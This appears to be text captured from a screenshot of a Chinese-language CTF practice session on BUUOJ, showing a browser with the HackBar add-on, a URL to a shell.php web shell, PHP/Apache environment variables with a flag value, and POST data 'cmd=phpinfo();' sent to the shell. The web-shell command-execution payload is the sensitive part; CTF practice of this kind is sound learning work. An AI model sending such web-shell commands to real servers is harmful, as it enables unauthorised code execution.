 f218d59a-ac81-4409-9ef6-2dfd7a46fd6d.node3.buuoj.cn/shell.php?http:%2f%2ff218d59a-ac81-4409-9ef6-2d
3
刷题
其他书签
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{b27a5de1-071d-43d6-8a13-9e69e6cccd76}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 5 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data cmd=phpinfo();